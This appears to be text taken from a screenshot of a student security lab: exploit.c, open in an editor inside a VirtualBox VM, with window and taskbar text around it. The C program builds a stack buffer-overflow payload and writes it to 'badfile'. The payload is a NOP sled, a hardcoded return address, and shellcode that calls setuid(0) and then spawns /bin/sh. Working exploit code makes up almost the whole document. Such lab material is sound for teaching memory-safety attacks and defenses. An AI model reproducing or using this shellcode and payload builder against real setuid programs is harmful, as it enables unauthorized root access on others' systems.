 Lab-4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exploit.c (~/Desktop/Lab-4) - gedit En 8:58 PM
Open Save
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /*Line 1: xorl %eax, %eax */
"\x31\xdb" /*Line 2: xorl %ebx, %ebx */
"\xb0\xd5" /*Line 3: movb $0xd5, %al */
"\xcd\x80" /*Line 4: int $0x80 */
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*(buffer+36) = 0xb9;
*(buffer+37) = 0xeb;
*(buffer+38) = 0xff;
*(buffer+39) = 0xbf;
int final = sizeof(buffer) - sizeof(shellcode);
int i;
for(i=0;i<sizeof(shellcode);i++)
{
buffer[final+i] = shellcode[i];
}
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
C Tab Width: 8 Ln 11, Col 36 INS
Right Ctrl
Type here to search 5°C Partly cloudy 8:58 PM
11/19/2021